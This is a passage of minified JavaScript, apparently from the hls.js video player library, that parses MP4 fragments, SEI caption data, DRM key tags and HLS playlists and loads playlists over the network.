i=0,n=xt(t,4),a=0;a<n;a++)256&e&&(i+=xt(t,r),r+=4),512&e&&(r+=4),1024&e&&(r+=4),2048&e&&(r+=4);return i}function Wt(t,e){var r=new Uint8Array(t.length+e.length);return r.set(t),r.set(e,t.length),r}function jt(t,e){var r=[],i=e.samples,n=e.timescale,a=e.id,s=!1;return Ot(i,["moof"]).map((function(o){var l=o.byteOffset-8;Ot(o,["traf"]).map((function(o){var u=Ot(o,["tfdt"]).map((function(t){var e=t[0],r=xt(t,4);return 1===e&&(r*=Math.pow(2,32),r+=xt(t,8)),r/n}))[0];return void 0!==u&&(t=u),Ot(o,["tfhd"]).map((function(u){var h=xt(u,4),d=16777215&xt(u,0),c=0,f=0!=(16&d),g=0,v=0!=(32&d),m=8;h===a&&(0!=(1&d)&&(m+=8),0!=(2&d)&&(m+=4),0!=(8&d)&&(c=xt(u,m),m+=4),f&&(g=xt(u,m),m+=4),v&&(m+=4),"video"===e.type&&(s=function(t){if(!t)return!1;var e=t.indexOf("."),r=e<0?t:t.substring(0,e);return"hvc1"===r||"hev1"===r||"dvh1"===r||"dvhe"===r}(e.codec)),Ot(o,["trun"]).map((function(a){var o=a[0],u=16777215&xt(a,0),h=0!=(1&u),d=0,f=0!=(4&u),v=0!=(256&u),m=0,p=0!=(512&u),y=0,E=0!=(1024&u),T=0!=(2048&u),S=0,L=xt(a,4),A=8;h&&(d=xt(a,A),A+=4),f&&(A+=4);for(var R=d+l,b=0;b<L;b++){if(v?(m=xt(a,A),A+=4):m=c,p?(y=xt(a,A),A+=4):y=g,E&&(A+=4),T&&(S=0===o?xt(a,A):Ft(a,A),A+=4),e.type===N)for(var k=0;k<y;){var D=xt(i,R);qt(s,i[R+=4])&&Xt(i.subarray(R,R+D),s?2:1,t+S/n,r),R+=D,k+=D+4}t+=m/n}})))}))}))})),r}function qt(t,e){if(t){var r=e>>1&63;return 39===r||40===r}return 6==(31&e)}function Xt(t,e,r,i){var n=zt(t),a=0;a+=e;for(var s=0,o=0,l=0;a<n.length;){s=0;do{if(a>=n.length)break;s+=l=n[a++]}while(255===l);o=0;do{if(a>=n.length)break;o+=l=n[a++]}while(255===l);var u=n.length-a,h=a;if(o<u)a+=o;else if(o>u){w.error("Malformed SEI payload. "+o+" is too small, only "+u+" bytes left to parse.");break}if(4===s){if(181===n[h++]){var d=_t(n,h);if(h+=2,49===d){var c=xt(n,h);if(h+=4,1195456820===c){var f=n[h++];if(3===f){var g=n[h++],v=64&g,m=v?2+3*(31&g):0,p=new Uint8Array(m);if(v){p[0]=g;for(var y=1;y<m;y++)p[y]=n[h++]}i.push({type:f,payloadType:s,pts:r,bytes:p})}}}}}else if(5===s&&o>16){for(var E=[],T=0;T<16;T++){var S=n[h++].toString(16);E.push(1==S.length?"0"+S:S),3!==T&&5!==T&&7!==T&&9!==T||E.push("-")}for(var L=o-16,A=new Uint8Array(L),R=0;R<L;R++)A[R]=n[h++];i.push({payloadType:s,pts:r,uuid:E.join(""),userData:Rt(A),userDataBytes:A})}}}function zt(t){for(var e=t.byteLength,r=[],i=1;i<e-2;)0===t[i]&&0===t[i+1]&&3===t[i+2]?(r.push(i+2),i+=2):i++;if(0===r.length)return t;var n=e-r.length,a=new Uint8Array(n),s=0;for(i=0;i<n;s++,i++)s===r[0]&&(s++,r.shift()),a[i]=t[s];return a}function Qt(t,e,r){if(16!==t.byteLength)throw new RangeError("Invalid system id");var i,n,a;if(e){i=1,n=new Uint8Array(16*e.length);for(var s=0;s<e.length;s++){var o=e[s];if(16!==o.byteLength)throw new RangeError("Invalid key");n.set(o,16*s)}}else i=0,n=new Uint8Array;i>0?(a=new Uint8Array(4),e.length>0&&new DataView(a.buffer).setUint32(0,e.length,!1)):a=new Uint8Array;var l=new Uint8Array(4);return r&&r.byteLength>0&&new DataView(l.buffer).setUint32(0,r.byteLength,!1),function(t){for(var e=arguments.length,r=new Array(e>1?e-1:0),i=1;i<e;i++)r[i-1]=arguments[i];for(var n=r.length,a=8,s=n;s--;)a+=r[s].byteLength;var o=new Uint8Array(a);for(o[0]=a>>24&255,o[1]=a>>16&255,o[2]=a>>8&255,o[3]=255&a,o.set(t,4),s=0,a=8;s<n;s++)o.set(r[s],a),a+=r[s].byteLength;return o}([112,115,115,104],new Uint8Array([i,0,0,0]),t,a,n,l,r||new Uint8Array)}function Jt(t){var e=t.getUint32(0),r=t.byteOffset,i=t.byteLength;if(i<e)return{offset:r,size:i};if(1886614376!==t.getUint32(4))return{offset:r,size:e};var n=t.getUint32(8)>>>24;if(0!==n&&1!==n)return{offset:r,size:e};var a=t.buffer,s=kt.hexDump(new Uint8Array(a,r+12,16)),o=t.getUint32(28),l=null,u=null;if(0===n){if(e-32<o||o<22)return{offset:r,size:e};u=new Uint8Array(a,r+32,o)}else if(1===n){if(!o||i<r+32+16*o+16)return{offset:r,size:e};l=[];for(var h=0;h<o;h++)l.push(new Uint8Array(a,r+32+16*h,16))}return{version:n,systemId:s,kids:l,data:u,offset:r,size:e}}var $t={},Zt=function(){function t(t,e,r,i,n){void 0===i&&(i=[1]),void 0===n&&(n=null),this.uri=void 0,this.method=void 0,this.keyFormat=void 0,this.keyFormatVersions=void 0,this.encrypted=void 0,this.isCommonEncryption=void 0,this.iv=null,this.key=null,this.keyId=null,this.pssh=null,this.method=t,this.uri=e,this.keyFormat=r,this.keyFormatVersions=i,this.iv=n,this.encrypted=!!t&&"NONE"!==t,this.isCommonEncryption=this.encrypted&&"AES-128"!==t}t.clearKeyUriToKeyIdMap=function(){$t={}};var e=t.prototype;return e.isSupported=function(){if(this.method){if("AES-128"===this.method||"NONE"===this.method)return!0;if("identity"===this.keyFormat)return"SAMPLE-AES"===this.method;switch(this.keyFormat){case z:case J:case Q:case X:return-1!==["ISO-23001-7","SAMPLE-AES","SAMPLE-AES-CENC","SAMPLE-AES-CTR"].indexOf(this.method)}}return!1},e.getDecryptData=function(e){if(!this.encrypted||!this.uri)return null;if("AES-128"===this.method&&this.uri&&!this.iv){"number"!=typeof e&&("AES-128"!==this.method||this.iv||w.warn('missing IV for initialization segment with method="'+this.method+'" - compliance issue'),e=0);var r=function(t){for(var e=new Uint8Array(16),r=12;r<16;r++)e[r]=t>>8*(15-r)&255;return e}(e);return new t(this.method,this.uri,"identity",this.keyFormatVersions,r)}var i=Y(this.uri);if(i)switch(this.keyFormat){case J:this.pssh=i,i.length>=22&&(this.keyId=i.subarray(i.length-22,i.length-6));break;case Q:var n=new Uint8Array([154,4,240,121,152,64,66,134,171,146,230,91,224,136,95,149]);this.pssh=Qt(n,null,i);var a=new Uint16Array(i.buffer,i.byteOffset,i.byteLength/2),s=String.fromCharCode.apply(null,Array.from(a)),o=s.substring(s.indexOf("<"),s.length),l=(new DOMParser).parseFromString(o,"text/xml").getElementsByTagName("KID")[0];if(l){var u=l.childNodes[0]?l.childNodes[0].nodeValue:l.getAttribute("VALUE");if(u){var h=V(u).subarray(0,16);!function(t){var e=function(t,e,r){var i=t[e];t[e]=t[r],t[r]=i};e(t,0,3),e(t,1,2),e(t,4,5),e(t,6,7)}(h),this.keyId=h}}break;default:var d=i.subarray(0,16);if(16!==d.length){var c=new Uint8Array(16);c.set(d,16-d.length),d=c}this.keyId=d}if(!this.keyId||16!==this.keyId.byteLength){var f=$t[this.uri];if(!f){var g=Object.keys($t).length%Number.MAX_SAFE_INTEGER;f=new Uint8Array(16),new DataView(f.buffer,12,4).setUint32(0,g),$t[this.uri]=f}this.keyId=f}return this},t}(),te=/\{\$([a-zA-Z0-9-_]+)\}/g;function ee(t){return te.test(t)}function re(t,e,r){if(null!==t.variableList||t.hasVariableRefs)for(var i=r.length;i--;){var n=r[i],a=e[n];a&&(e[n]=ie(t,a))}}function ie(t,e){if(null!==t.variableList||t.hasVariableRefs){var r=t.variableList;return e.replace(te,(function(e){var i=e.substring(2,e.length-1),n=null==r?void 0:r[i];return void 0===n?(t.playlistParsingError||(t.playlistParsingError=new Error('Missing preceding EXT-X-DEFINE tag for Variable Reference: "'+i+'"')),e):n}))}return e}function ne(t,e,r){var i,n,a=t.variableList;if(a||(t.variableList=a={}),"QUERYPARAM"in e){i=e.QUERYPARAM;try{var s=new self.URL(r).searchParams;if(!s.has(i))throw new Error('"'+i+'" does not match any query parameter in URI: "'+r+'"');n=s.get(i)}catch(e){t.playlistParsingError||(t.playlistParsingError=new Error("EXT-X-DEFINE QUERYPARAM: "+e.message))}}else i=e.NAME,n=e.VALUE;i in a?t.playlistParsingError||(t.playlistParsingError=new Error('EXT-X-DEFINE duplicate Variable Name declarations: "'+i+'"')):a[i]=n||""}function ae(t,e,r){var i=e.IMPORT;if(r&&i in r){var n=t.variableList;n||(t.variableList=n={}),n[i]=r[i]}else t.playlistParsingError||(t.playlistParsingError=new Error('EXT-X-DEFINE IMPORT attribute not found in Multivariant Playlist: "'+i+'"'))}function se(t){if(void 0===t&&(t=!0),"undefined"!=typeof self)return(t||!self.MediaSource)&&self.ManagedMediaSource||self.MediaSource||self.WebKitMediaSource}var oe={audio:{a3ds:1,"ac-3":.95,"ac-4":1,alac:.9,alaw:1,dra1:1,"dts+":1,"dts-":1,dtsc:1,dtse:1,dtsh:1,"ec-3":.9,enca:1,fLaC:.9,flac:.9,FLAC:.9,g719:1,g726:1,m4ae:1,mha1:1,mha2:1,mhm1:1,mhm2:1,mlpa:1,mp4a:1,"raw ":1,Opus:1,opus:1,samr:1,sawb:1,sawp:1,sevc:1,sqcp:1,ssmv:1,twos:1,ulaw:1},video:{avc1:1,avc2:1,avc3:1,avc4:1,avcp:1,av01:.8,drac:1,dva1:1,dvav:1,dvh1:.7,dvhe:.7,encv:1,hev1:.75,hvc1:.75,mjp2:1,mp4v:1,mvc1:1,mvc2:1,mvc3:1,mvc4:1,resv:1,rv60:1,s263:1,svc1:1,svc2:1,"vc-1":1,vp08:1,vp09:.9},text:{stpp:1,wvtt:1}};function le(t,e,r){return void 0===r&&(r=!0),!t.split(",").some((function(t){return!ue(t,e,r)}))}function ue(t,e,r){var i;void 0===r&&(r=!0);var n=se(r);return null!=(i=null==n?void 0:n.isTypeSupported(he(t,e)))&&i}function he(t,e){return e+'/mp4;codecs="'+t+'"'}function de(t){if(t){var e=t.substring(0,4);return oe.video[e]}return 2}function ce(t){return t.split(",").reduce((function(t,e){var r=oe.video[e];return r?(2*r+t)/(t?3:2):(oe.audio[e]+t)/(t?2:1)}),0)}var fe={},ge=/flac|opus/i;function ve(t,e){return void 0===e&&(e=!0),t.replace(ge,(function(t){return function(t,e){if(void 0===e&&(e=!0),fe[t])return fe[t];for(var r={flac:["flac","fLaC","FLAC"],opus:["opus","Opus"]}[t],i=0;i<r.length;i++)if(ue(r[i],"audio",e))return fe[t]=r[i],r[i];return t}(t.toLowerCase(),e)}))}function me(t,e){return t&&"mp4a"!==t?t:e?e.split(",")[0]:e}var pe=/#EXT-X-STREAM-INF:([^\r\n]*)(?:[\r\n](?:#[^\r\n]*)?)*([^\r\n]+)|#EXT-X-(SESSION-DATA|SESSION-KEY|DEFINE|CONTENT-STEERING|START):([^\r\n]*)[\r\n]+/g,ye=/#EXT-X-MEDIA:(.*)/g,Ee=/^#EXT(?:INF|-X-TARGETDURATION):/m,Te=new RegExp([/#EXTINF:\s*(\d*(?:\.\d+)?)(?:,(.*)\s+)?/.source,/(?!#) *(\S[^\r\n]*)/.source,/#EXT-X-BYTERANGE:*(.+)/.source,/#EXT-X-PROGRAM-DATE-TIME:(.+)/.source,/#.*/.source].join("|"),"g"),Se=new RegExp([/#(EXTM3U)/.source,/#EXT-X-(DATERANGE|DEFINE|KEY|MAP|PART|PART-INF|PLAYLIST-TYPE|PRELOAD-HINT|RENDITION-REPORT|SERVER-CONTROL|SKIP|START):(.+)/.source,/#EXT-X-(BITRATE|DISCONTINUITY-SEQUENCE|MEDIA-SEQUENCE|TARGETDURATION|VERSION): *(\d+)/.source,/#EXT-X-(DISCONTINUITY|ENDLIST|GAP|INDEPENDENT-SEGMENTS)/.source,/(#)([^:]*):(.*)/.source,/(#)(.*)(?:.*)\r?\n?/.source].join("|")),Le=function(){function t(){}return t.findGroup=function(t,e){for(var r=0;r<t.length;r++){var i=t[r];if(i.id===e)return i}},t.resolve=function(t,e){return p.buildAbsoluteURL(e,t,{alwaysNormalize:!0})},t.isMediaPlaylist=function(t){return Ee.test(t)},t.parseMasterPlaylist=function(e,r){var i,n={contentSteering:null,levels:[],playlistParsingError:null,sessionData:null,sessionKeys:null,startTimeOffset:null,variableList:null,hasVariableRefs:ee(e)},a=[];for(pe.lastIndex=0;null!=(i=pe.exec(e));)if(i[1]){var s,o=new x(i[1]);re(n,o,["CODECS","SUPPLEMENTAL-CODECS","ALLOWED-CPC","PATHWAY-ID","STABLE-VARIANT-ID","AUDIO","VIDEO","SUBTITLES","CLOSED-CAPTIONS","NAME"]);var l=ie(n,i[2]),u={attrs:o,bitrate:o.decimalInteger("BANDWIDTH")||o.decimalInteger("AVERAGE-BANDWIDTH"),name:o.NAME,url:t.resolve(l,r)},h=o.decimalResolution("RESOLUTION");h&&(u.width=h.width,u.height=h.height),be(o.CODECS,u),null!=(s=u.unknownCodecs)&&s.length||a.push(u),n.levels.push(u)}else if(i[3]){var d=i[3],c=i[4];switch(d){case"SESSION-DATA":var f=new x(c);re(n,f,["DATA-ID","LANGUAGE","VALUE","URI"]);var g=f["DATA-ID"];g&&(null===n.sessionData&&(n.sessionData={}),n.sessionData[g]=f);break;case"SESSION-KEY":var v=Ae(c,r,n);v.encrypted&&v.isSupported()?(null===n.sessionKeys&&(n.sessionKeys=[]),n.sessionKeys.push(v)):w.warn('[Keys] Ignoring invalid EXT-X-SESSION-KEY tag: "'+c+'"');break;case"DEFINE":var m=new x(c);re(n,m,["NAME","VALUE","QUERYPARAM"]),ne(n,m,r);break;case"CONTENT-STEERING":var p=new x(c);re(n,p,["SERVER-URI","PATHWAY-ID"]),n.contentSteering={uri:t.resolve(p["SERVER-URI"],r),pathwayId:p["PATHWAY-ID"]||"."};break;case"START":n.startTimeOffset=Re(c)}}var y=a.length>0&&a.length<n.levels.length;return n.levels=y?a:n.levels,0===n.levels.length&&(n.playlistParsingError=new Error("no levels found in manifest")),n},t.parseMasterPlaylistMedia=function(e,r,i){var n,a={},s=i.levels,o={AUDIO:s.map((function(t){return{id:t.attrs.AUDIO,audioCodec:t.audioCodec}})),SUBTITLES:s.map((function(t){return{id:t.attrs.SUBTITLES,textCodec:t.textCodec}})),"CLOSED-CAPTIONS":[]},l=0;for(ye.lastIndex=0;null!==(n=ye.exec(e));){var u=new x(n[1]),h=u.TYPE;if(h){var d=o[h],c=a[h]||[];a[h]=c,re(i,u,["URI","GROUP-ID","LANGUAGE","ASSOC-LANGUAGE","STABLE-RENDITION-ID","NAME","INSTREAM-ID","CHARACTERISTICS","CHANNELS"]);var f=u.LANGUAGE,g=u["ASSOC-LANGUAGE"],v=u.CHANNELS,m=u.CHARACTERISTICS,p=u["INSTREAM-ID"],y={attrs:u,bitrate:0,id:l++,groupId:u["GROUP-ID"]||"",name:u.NAME||f||"",type:h,default:u.bool("DEFAULT"),autoselect:u.bool("AUTOSELECT"),forced:u.bool("FORCED"),lang:f,url:u.URI?t.resolve(u.URI,r):""};if(g&&(y.assocLang=g),v&&(y.channels=v),m&&(y.characteristics=m),p&&(y.instreamId=p),null!=d&&d.length){var E=t.findGroup(d,y.groupId)||d[0];ke(y,E,"audioCodec"),ke(y,E,"textCodec")}c.push(y)}}return a},t.parseLevelPlaylist=function(t,e,r,i,n,a){var s,l,u,h=new H(e),d=h.fragments,c=null,f=0,g=0,v=0,m=0,p=null,E=new G(i,e),T=-1,S=!1,L=null;for(Te.lastIndex=0,h.m3u8=t,h.hasVariableRefs=ee(t);null!==(s=Te.exec(t));){S&&(S=!1,(E=new G(i,e)).start=v,E.sn=f,E.cc=m,E.level=r,c&&(E.initSegment=c,E.rawProgramDateTime=c.rawProgramDateTime,c.rawProgramDateTime=null,L&&(E.setByteRange(L),L=null)));var A=s[1];if(A){E.duration=parseFloat(A);var R=(" "+s[2]).slice(1);E.title=R||null,E.tagList.push(R?["INF",A,R]:["INF",A])}else if(s[3]){if(y(E.duration)){E.start=v,u&&we(E,u,h),E.sn=f,E.level=r,E.cc=m,d.push(E);var b=(" "+s[3]).slice(1);E.relurl=ie(h,b),De(E,p),p=E,v+=E.duration,f++,g=0,S=!0}}else if(s[4]){var k=(" "+s[4]).slice(1);p?E.setByteRange(k,p):E.setByteRange(k)}else if(s[5])E.rawProgramDateTime=(" "+s[5]).slice(1),E.tagList.push(["PROGRAM-DATE-TIME",E.rawProgramDateTime]),-1===T&&(T=d.length);else{if(!(s=s[0].match(Se))){w.warn("No matches on slow regex match for level playlist!");continue}for(l=1;l<s.length&&void 0===s[l];l++);var D=(" "+s[l]).slice(1),I=(" "+s[l+1]).slice(1),C=s[l+2]?(" "+s[l+2]).slice(1):"";switch(D){case"PLAYLIST-TYPE":h.type=I.toUpperCase();break;case"MEDIA-SEQUENCE":f=h.startSN=parseInt(I);break;case"SKIP":var _=new x(I);re(h,_,["RECENTLY-REMOVED-DATERANGES"]);var P=_.decimalInteger("SKIPPED-SEGMENTS");if(y(P)){h.skippedSegments=P;for(var M=P;M--;)d.unshift(null);f+=P}var O=_.enumeratedString("RECENTLY-REMOVED-DATERANGES");O&&(h.recentlyRemovedDateranges=O.split("\t"));break;case"TARGETDURATION":h.targetduration=Math.max(parseInt(I),1);break;case"VERSION":h.version=parseInt(I);break;case"INDEPENDENT-SEGMENTS":case"EXTM3U":break;case"ENDLIST":h.live=!1;break;case"#":(I||C)&&E.tagList.push(C?[I,C]:[I]);break;case"DISCONTINUITY":m++,E.tagList.push(["DIS"]);break;case"GAP":E.gap=!0,E.tagList.push([D]);break;case"BITRATE":E.tagList.push([D,I]);break;case"DATERANGE":var N=new x(I);re(h,N,["ID","CLASS","START-DATE","END-DATE","SCTE35-CMD","SCTE35-OUT","SCTE35-IN"]),re(h,N,N.clientAttrs);var U=new F(N,h.dateRanges[N.ID]);U.isValid||h.skippedSegments?h.dateRanges[U.id]=U:w.warn('Ignoring invalid DATERANGE tag: "'+I+'"'),E.tagList.push(["EXT-X-DATERANGE",I]);break;case"DEFINE":var B=new x(I);re(h,B,["NAME","VALUE","IMPORT","QUERYPARAM"]),"IMPORT"in B?ae(h,B,a):ne(h,B,e);break;case"DISCONTINUITY-SEQUENCE":m=parseInt(I);break;case"KEY":var V=Ae(I,e,h);if(V.isSupported()){if("NONE"===V.method){u=void 0;break}u||(u={}),u[V.keyFormat]&&(u=o({},u)),u[V.keyFormat]=V}else w.warn('[Keys] Ignoring invalid EXT-X-KEY tag: "'+I+'"');break;case"START":h.startTimeOffset=Re(I);break;case"MAP":var Y=new x(I);if(re(h,Y,["BYTERANGE","URI"]),E.duration){var W=new G(i,e);Ie(W,Y,r,u),c=W,E.initSegment=c,c.rawProgramDateTime&&!E.rawProgramDateTime&&(E.rawProgramDateTime=c.rawProgramDateTime)}else{var j=E.byteRangeEndOffset;if(j){var q=E.byteRangeStartOffset;L=j-q+"@"+q}else L=null;Ie(E,Y,r,u),c=E,S=!0}break;case"SERVER-CONTROL":var X=new x(I);h.canBlockReload=X.bool("CAN-BLOCK-RELOAD"),h.canSkipUntil=X.optionalFloat("CAN-SKIP-UNTIL",0),h.canSkipDateRanges=h.canSkipUntil>0&&X.bool("CAN-SKIP-DATERANGES"),h.partHoldBack=X.optionalFloat("PART-HOLD-BACK",0),h.holdBack=X.optionalFloat("HOLD-BACK",0);break;case"PART-INF":var z=new x(I);h.partTarget=z.decimalFloatingPoint("PART-TARGET");break;case"PART":var Q=h.partList;Q||(Q=h.partList=[]);var J=g>0?Q[Q.length-1]:void 0,$=g++,Z=new x(I);re(h,Z,["BYTERANGE","URI"]);var tt=new K(Z,E,e,$,J);Q.push(tt),E.duration+=tt.duration;break;case"PRELOAD-HINT":var et=new x(I);re(h,et,["URI"]),h.preloadHint=et;break;case"RENDITION-REPORT":var rt=new x(I);re(h,rt,["URI"]),h.renditionReports=h.renditionReports||[],h.renditionReports.push(rt);break;default:w.warn("line parsed but not handled: "+s)}}}p&&!p.relurl?(d.pop(),v-=p.duration,h.partList&&(h.fragmentHint=p)):h.partList&&(De(E,p),E.cc=m,h.fragmentHint=E,u&&we(E,u,h));var it=d.length,nt=d[0],at=d[it-1];if((v+=h.skippedSegments*h.targetduration)>0&&it&&at){h.averagetargetduration=v/it;var st=at.sn;h.endSN="initSegment"!==st?st:0,h.live||(at.endList=!0),nt&&(h.startCC=nt.cc)}else h.endSN=0,h.startCC=0;return h.fragmentHint&&(v+=h.fragmentHint.duration),h.totalduration=v,h.endCC=m,T>0&&function(t,e){for(var r=t[e],i=e;i--;){var n=t[i];if(!n)return;n.programDateTime=r.programDateTime-1e3*n.duration,r=n}}(d,T),h},t}();function Ae(t,e,r){var i,n,a=new x(t);re(r,a,["KEYFORMAT","KEYFORMATVERSIONS","URI","IV","URI"]);var s=null!=(i=a.METHOD)?i:"",o=a.URI,l=a.hexadecimalInteger("IV"),u=a.KEYFORMATVERSIONS,h=null!=(n=a.KEYFORMAT)?n:"identity";o&&a.IV&&!l&&w.error("Invalid IV: "+a.IV);var d=o?Le.resolve(o,e):"",c=(u||"1").split("/").map(Number).filter(Number.isFinite);return new Zt(s,d,h,c,l)}function Re(t){var e=new x(t).decimalFloatingPoint("TIME-OFFSET");return y(e)?e:null}function be(t,e){var r=(t||"").split(/[ ,]+/).filter((function(t){return t}));["video","audio","text"].forEach((function(t){var i=r.filter((function(e){return function(t,e){var r=oe[e];return!!r&&!!r[t.slice(0,4)]}(e,t)}));i.length&&(e[t+"Codec"]=i.join(","),r=r.filter((function(t){return-1===i.indexOf(t)})))})),e.unknownCodecs=r}function ke(t,e,r){var i=e[r];i&&(t[r]=i)}function De(t,e){t.rawProgramDateTime?t.programDateTime=Date.parse(t.rawProgramDateTime):null!=e&&e.programDateTime&&(t.programDateTime=e.endProgramDateTime),y(t.programDateTime)||(t.programDateTime=null,t.rawProgramDateTime=null)}function Ie(t,e,r,i){t.relurl=e.URI,e.BYTERANGE&&t.setByteRange(e.BYTERANGE),t.level=r,t.sn="initSegment",i&&(t.levelkeys=i),t.initSegment=null}function we(t,e,r){t.levelkeys=e;var i=r.encryptedFragments;i.length&&i[i.length-1].levelkeys===e||!Object.keys(e).some((function(t){return e[t].isCommonEncryption}))||i.push(t)}var Ce="manifest",_e="level",xe="audioTrack",Pe="subtitleTrack",Fe="main",Me="audio",Oe="subtitle";function Ne(t){switch(t.type){case xe:return Me;case Pe:return Oe;default:return Fe}}function Ue(t,e){var r=t.url;return void 0!==r&&0!==r.indexOf("data:")||(r=e.url),r}var Be=function(){function t(t){this.hls=void 0,this.loaders=Object.create(null),this.variableList=null,this.hls=t,this.registerListeners()}var e=t.prototype;return e.startLoad=function(t){},e.stopLoad=function(){this.destroyInternalLoaders()},e.registerListeners=function(){var t=this.hls;t.on(S.MANIFEST_LOADING,this.onManifestLoading,this),t.on(S.LEVEL_LOADING,this.onLevelLoading,this),t.on(S.AUDIO_TRACK_LOADING,this.onAudioTrackLoading,this),t.on(S.SUBTITLE_TRACK_LOADING,this.onSubtitleTrackLoading,this)},e.unregisterListeners=function(){var t=this.hls;t.off(S.MANIFEST_LOADING,this.onManifestLoading,this),t.off(S.LEVEL_LOADING,this.onLevelLoading,this),t.off(S.AUDIO_TRACK_LOADING,this.onAudioTrackLoading,this),t.off(S.SUBTITLE_TRACK_LOADING,this.onSubtitleTrackLoading,this)},e.createInternalLoader=function(t){var e=this.hls.config,r=e.pLoader,i=e.loader,n=new(r||i)(e);return this.loaders[t.type]=n,n},e.getInternalLoader=function(t){return this.loaders[t.type]},e.resetInternalLoader=function(t){this.loaders[t]&&delete this.loaders[t]},e.destroyInternalLoaders=function(){for(var t in this.loaders){var e=this.loaders[t];e&&e.destroy(),this.resetInternalLoader(t)}},e.destroy=function(){this.variableList=null,this.unregisterListeners(),this.destroyInternalLoaders()},e.onManifestLoading=function(t,e){var r=e.url;this.variableList=null,this.load({id:null,level:0,responseType:"text",type:Ce,url:r,deliveryDirectives:null})},e.onLevelLoading=function(t,e){var r=e.id,i=e.level,n=e.pathwayId,a=e.url,s=e.deliveryDirectives;this.load({id:r,level:i,pathwayId:n,responseType:"text",type:_e,url:a,deliveryDirectives:s})},e.onAudioTrackLoading=function(t,e){var r=e.id,i=e.groupId,n=e.url,a=e.deliveryDirectives;this.load({id:r,groupId:i,level:null,responseType:"text",type:xe,url:n,deliveryDirectives:a})},e.onSubtitleTrackLoading=function(t,e){var r=e.id,i=e.groupId,n=e.url,a=e.deliveryDirectives;this.load({id:r,groupId:i,level:null,responseType:"text",type:Pe,url:n,deliveryDirectives:a})},e.load=function(t){var e,r,i,n=this,a=this.hls.config,s=this.getInternalLoader(t);if(s){var l=s.context;if(l&&l.url===t.url&&l.level===t.level)return void w.trace("[playlist-loader]: playlist request ongoing");w.log("[playlist-loader]: aborting previous loader for type: "+t.type),s.abort()}if(r=t.type===Ce?a.manifestLoadPolicy.default:o({},a.playlistLoadPolicy.default,{timeoutRetry:null,errorRetry:null}),s=this.createInternalLoader(t),y(null==(e=t.deliveryDirectives)?void 0:e.part)&&(t.type===_e&&null!==t.level?i=this.hls.levels[t.level].details:t.type===xe&&null!==t.id?i=this.hls.audioTracks[t.id].details:t.type===Pe&&null!==t.id&&(i=this.hls.subtitleTracks[t.id].details),i)){var u=i.partTarget,h=i.targetduration;if(u&&h){var d=1e3*Math.max(3*u,.8*h);r=o({},r,{maxTimeToFirstByteMs:Math.min(d,r.maxTimeToFirstByteMs),maxLoadTimeMs:Math.min(d,r.maxTimeToFirstByteMs)})}}var c=r.errorRetry||r.timeoutRetry||{},f={loadPolicy:r,timeout:r.maxLoadTimeMs,maxRetry:c.maxNumRetry||0,retryDelay:c.retryDelayMs||0,maxRetryDelay:c.maxRetryDelayMs||0},g={onSuccess:function(t,e,r,i){var a=n.getInternalLoader(r);n.resetInternalLoader(r.type);var s=t.data;0===s.indexOf("#EXTM3U")?(e.parsing.start=performance.now(),Le.isMediaPlaylist(s)?n.handleTrackOrLevelPlaylist(t,e,r,i||null,a):n.handleMasterPlaylist(t,e,r,i)):n.handleManifestParsingError(t,r,new Error("no EXTM3U delimiter"),i||null,e)},onError:function(t,e,r,i){n.handleNetworkError(e,r,!1,t,i)},onTimeout:function(t,e,r){n.handleNetworkError(e,r,!0,void 0,t)}};s.load(t,f,g)},e.handleMasterPlaylist=function(t,e,r,i){var n=this.hls,a=t.data,s=Ue(t,r),o=Le.parseMasterPlaylist(a,s);if(o.playlistParsingError)this.handleManifestParsingError(t,r,o.playlistParsingError,i,e);else{var l=o.contentSteering,u=o.levels,h=o.sessionData,d=o.sessionKeys,c=o.startTimeOffset,f=o.variableList;this.variableList=f;var g=Le.parseMasterPlaylistMedia(a,s,o),v=g.AUDIO,m=void 0===v?[]:v,p=g.SUBTITLES,y=g["CLOSED-CAPTIONS"];m.length&&(m.some((function(t){return!t.url}))||!u[0].audioCodec||u[0].attrs.AUDIO||(w.log("[playlist-loader]: audio codec signaled in quality level, but no embedded audio track signaled, create one"),m.unshift({type:"main",name:"main",groupId:"main",default:!1,autoselect:!1,forced:!1,id:-1,attrs:new x({}),bitrate:0,url:""}))),n.trigger(S.MANIFEST_LOADED,{levels:u,audioTracks:m,subtitles:p,captions:y,contentSteering:l,url:s,stats:e,networkDetails:i,sessionData:h,sessionKeys:d,startTimeOffset:c,variableList:f})}},e.handleTrackOrLevelPlaylist=function(t,e,r,i,n){var a=this.hls,s=r.id,o=r.level,l=r.type,u=Ue(t,r),h=y(o)?o:y(s)?s:0,d=Ne(r),c=Le.parseLevelPlaylist(t.data,u,h,d,0,this.variableList);if(l===Ce){var f={attrs:new x({}),bitrate:0,details:c,name:"",url:u};a.trigger(S.MANIFEST_LOADED,{levels:[f],audioTracks:[],url:u,stats:e,networkDetails:i,sessionData:null,sessionKeys:null,contentSteering:null,startTimeOffset:null,variableList:null})}e.parsing.end=performance.now(),r.levelDetails=c,this.handlePlaylistLoaded(c,t,e,r,i,n)},e.handleManifestParsingError=function(t,e,r,i,n){this.hls.trigger(S.ERROR,{type:L.NETWORK_ERROR,details:A.MANIFEST_PARSING_ERROR,fatal:e.type===Ce,url:t.url,err:r,error:r,reason:r.message,response:t,context:e,networkDetails:i,stats:n})},e.handleNetworkError=function(t,e,r,n,a){void 0===r&&(r=!1);var s="A network "+(r?"timeout":"error"+(n?" (status "+n.code+")":""))+" occurred while loading "+t.type;t.type===_e?s+=": "+t.level+" id: "+t.id:t.type!==xe&&t.type!==Pe||(s+=" id: "+t.id+' group-id: "'+t.groupId+'"');var o=new Error(s);w.warn("[playlist-loader]: "+s);var l=A.UNKNOWN,u=!1,h=this.getInternalLoader(t);switch(t.type){case Ce:l=r?A.MANIFEST_LOAD_TIMEOUT:A.MANIFEST_LOAD_ERROR,u=!0;break;case _e:l=r?A.LEVEL_LOAD_TIMEOUT:A.LEVEL_LOAD_ERROR,u=!1;break;case xe:l=r?A.AUDIO_TRACK_LOAD_TIMEOUT:A.AUDIO_TRACK_LOAD_ERROR,u=!1;break;case Pe:l=r?A.SUBTITLE_TRACK_LOAD_TIMEOUT:A.SUBTITLE_LOAD_ERROR,u=!1}h&&this.resetInternalLoader(t.type);var d={type:L.NETWORK_ERROR,details:l,fatal:u,url:t.url,loader:h,context:t,error:o,networkDetails:e,stats:a};if(n){var c=(null==e?void 0:e.url)||t.url;d.response=i({url:c,data:void 0},n)}this.hls.trigger(S.ERROR,d)},e.handlePlaylistLoaded=function(t,e,r,i,n,a){var 